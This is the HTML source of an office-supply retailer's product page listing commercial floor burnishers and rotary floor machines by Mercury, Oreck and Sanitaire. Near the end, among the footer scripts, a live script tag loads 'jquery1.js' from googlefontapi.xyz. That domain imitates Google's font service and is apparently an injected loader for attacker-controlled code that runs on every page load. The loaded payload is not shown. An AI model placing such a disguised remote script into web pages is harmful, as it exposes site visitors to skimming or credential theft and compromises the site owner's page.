<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Janitorial-Supplies">Janitorial Supplies</a> > <a href="/List/Janitorial-Supplies/Cleaning-Tools">Cleaning Tools</a> > <a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines">Cleaning/Waxing Floor Machines</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Cleaning/Waxing Floor Machines
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/Mercury-Floor-Machines-PRO-1500-20-Ultra-High-Speed-Burnisher-1-5hp">Mercury Floor Machines PRO-1500 20 Ultra High-Speed Burnisher, 1.5hp</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MFMPRO150020
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/Mercury-Floor-Machines-PRO-1500-20-Ultra-High-Speed-Burnisher-1-5hp"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_7855ec_256703.JPG" alt="Mercury Floor Machines PRO-1500 20 Ultra High-Speed Burnisher, 1.5hp" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/Mercury-Floor-Machines-PRO-1500-20-Ultra-High-Speed-Burnisher-1-5hp">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/Mercury-Floor-Machines-PRO-175-15-Floor-Machine-1-5-HP-175-RPM-14-Brush-Diameter">Mercury Floor Machines PRO-175-15 Floor Machine, 1.5 HP, 175 RPM, 14" Brush Diameter</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MFMPRO15
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/Mercury-Floor-Machines-PRO-175-15-Floor-Machine-1-5-HP-175-RPM-14-Brush-Diameter"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_20562b_256215.JPG" alt="Mercury Floor Machines PRO-175-15 Floor Machine, 1.5 HP, 175 RPM, 14&amp;quot; Brush Diameter" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/Mercury-Floor-Machines-PRO-175-15-Floor-Machine-1-5-HP-175-RPM-14-Brush-Diameter">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/Mercury-Floor-Machines-PRO-175-17-Floor-Machine-1-5-HP-175-RPM-16-Brush-Diameter">Mercury Floor Machines PRO-175-17 Floor Machine, 1.5 HP, 175 RPM, 16" Brush Diameter</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MFMPRO17
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/Mercury-Floor-Machines-PRO-175-17-Floor-Machine-1-5-HP-175-RPM-16-Brush-Diameter"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_381b99_170784.JPG" alt="Mercury Floor Machines PRO-175-17 Floor Machine, 1.5 HP, 175 RPM, 16&amp;quot; Brush Diameter" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/Mercury-Floor-Machines-PRO-175-17-Floor-Machine-1-5-HP-175-RPM-16-Brush-Diameter">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/Mercury-Floor-Machines-PRO-175-21-Floor-Machine-1-5-HP-175-RPM-20-Brush-Diameter">Mercury Floor Machines PRO-175-21 Floor Machine, 1.5 HP, 175 RPM, 20" Brush Diameter</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MFMPRO21
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/Mercury-Floor-Machines-PRO-175-21-Floor-Machine-1-5-HP-175-RPM-20-Brush-Diameter"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_612ad5_150114.JPG" alt="Mercury Floor Machines PRO-175-21 Floor Machine, 1.5 HP, 175 RPM, 20&amp;quot; Brush Diameter" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/Mercury-Floor-Machines-PRO-175-21-Floor-Machine-1-5-HP-175-RPM-20-Brush-Diameter">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/Mercury-Floor-Machines-PRO-2000-20-Ultra-High-Speed-Burnisher-1-5hp">Mercury Floor Machines PRO-2000-20 Ultra High-Speed Burnisher, 1.5hp</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MFMPRO200020
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/Mercury-Floor-Machines-PRO-2000-20-Ultra-High-Speed-Burnisher-1-5hp"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_ab3784_198221.JPG" alt="Mercury Floor Machines PRO-2000-20 Ultra High-Speed Burnisher, 1.5hp" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/Mercury-Floor-Machines-PRO-2000-20-Ultra-High-Speed-Burnisher-1-5hp">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/Oreck-Commercial-Commercial-Orbiter-Floor-Machine-0-5-hp-175-rpm">Oreck Commercial Commercial Orbiter Floor Machine, 0.5 hp, 175 rpm</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ORKORB550MC
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/Oreck-Commercial-Commercial-Orbiter-Floor-Machine-0-5-hp-175-rpm"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_b37c0e_237620.JPG" alt="Oreck Commercial Commercial Orbiter Floor Machine, 0.5 hp, 175 rpm" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/Oreck-Commercial-Commercial-Orbiter-Floor-Machine-0-5-hp-175-rpm">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/Sanitaire%c2%ae-Commercial-High-Speed-Floor-Burnisher-1-12-HP-Motor-20-Pad-1500-RPM">Sanitaire® Commercial High-Speed Floor Burnisher, 1 1/2 HP Motor, 20" Pad, 1500 RPM</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    EURSC6045D
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/Sanitaire%c2%ae-Commercial-High-Speed-Floor-Burnisher-1-12-HP-Motor-20-Pad-1500-RPM"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_dedc8e_255231.JPG" alt="Sanitaire® Commercial High-Speed Floor Burnisher, 1 1/2 HP Motor, 20&amp;quot; Pad, 1500 RPM" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/Sanitaire%c2%ae-Commercial-High-Speed-Floor-Burnisher-1-12-HP-Motor-20-Pad-1500-RPM">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/Sanitaire%c2%ae-SC6025D-Commercial-Rotary-Floor-Machine-1-12-HP-Motor-175-RPM-20-Pad">Sanitaire® SC6025D Commercial Rotary Floor Machine, 1 1/2 HP Motor, 175 RPM, 20" Pad</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    EURSC6025D
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/Sanitaire%c2%ae-SC6025D-Commercial-Rotary-Floor-Machine-1-12-HP-Motor-175-RPM-20-Pad"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_253584_254874.JPG" alt="Sanitaire® SC6025D Commercial Rotary Floor Machine, 1 1/2 HP Motor, 175 RPM, 20&amp;quot; Pad" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/Sanitaire%c2%ae-SC6025D-Commercial-Rotary-Floor-Machine-1-12-HP-Motor-175-RPM-20-Pad">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/Sanitaire%c2%ae-SC6030D-Commercial-Rotary-Floor-Machine-1-12-HP-Motor-175300-RPM-17-Pad">Sanitaire® SC6030D Commercial Rotary Floor Machine, 1 1/2 HP Motor, 175/300 RPM, 17" Pad</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    EURSC6030D
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/Sanitaire%c2%ae-SC6030D-Commercial-Rotary-Floor-Machine-1-12-HP-Motor-175300-RPM-17-Pad"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_d3e872_254808.JPG" alt="Sanitaire® SC6030D Commercial Rotary Floor Machine, 1 1/2 HP Motor, 175/300 RPM, 17&amp;quot; Pad" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/Sanitaire%c2%ae-SC6030D-Commercial-Rotary-Floor-Machine-1-12-HP-Motor-175300-RPM-17-Pad">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>
